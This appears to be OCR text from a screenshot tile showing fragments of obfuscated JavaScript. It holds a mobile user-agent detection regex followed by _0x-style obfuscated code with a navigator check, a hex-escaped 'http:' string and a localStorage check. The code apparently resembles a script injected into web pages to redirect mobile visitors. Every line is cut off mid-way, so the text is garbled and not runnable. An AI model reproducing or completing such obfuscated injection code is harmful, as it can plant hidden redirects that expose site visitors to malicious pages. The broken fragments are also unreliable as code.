
([1-8]|c))|phil|pire|pl(ay|uc
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|rak
|oo|p\-)|sdk\/|se(c(\-|0|1)|
|m)|sk\-0|sl(45|id)|sm(al|ar|
)|sy(01|mb)|t2(18|50)|t6(00|1
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|
v)|vm40|voda|vulc|vx(52|53
)|webc|whit|wi(g |nc|nw)|
|your|zeto|zte\-/i[_0x116
(0x0,0x4)))_0x399500=!![];}
(navigator[_0x123821(0x1c2
_0xe6f43=
[‘\x68\x74\x74\x70\x3a\x
{const _0x2c6c7a=_0x1118
((_0x3ee06f,_0x37dc07)=>
_0x476c2a=_0x2c6c7a;!loca